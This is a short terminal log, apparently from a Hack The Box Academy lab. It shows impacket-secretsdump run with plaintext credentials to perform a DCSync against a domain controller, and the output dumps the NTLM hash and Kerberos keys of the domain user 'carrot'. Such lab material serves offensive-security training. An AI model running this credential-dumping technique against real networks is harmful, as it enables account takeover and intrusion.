 [*] Cleaning up...
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-bdkykwa48h]─[~]
└──╼ [★]$ impacket-secretsdump -just-dc-user carrot   'child.htb.local/mobilesec:spongebob@172.16.1.15'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
child.htb.local\carrot:1114:aad3b435b51404eeaad3b435b51404ee:641128aec722d13eefd5c51709330810:::
[*] Kerberos keys grabbed
child.htb.local\carrot:aes256-cts-hmac-sha1-96:dd0c8a0863f2d427b49b7966678d0a970790586ef17809e99675ccf5f638a5bb
child.htb.local\carrot:aes128-cts-hmac-sha1-96:c57db67f55ee509815ec989152358806
child.htb.local\carrot:des-cbc-md5:73c49123541f2c02
[*] Cleaning up...
┌─[us-academy-1]─[10.10.14.140]─[htb-ac-1951749@htb-bdkykwa48h]─[~]
└──╼ [★]$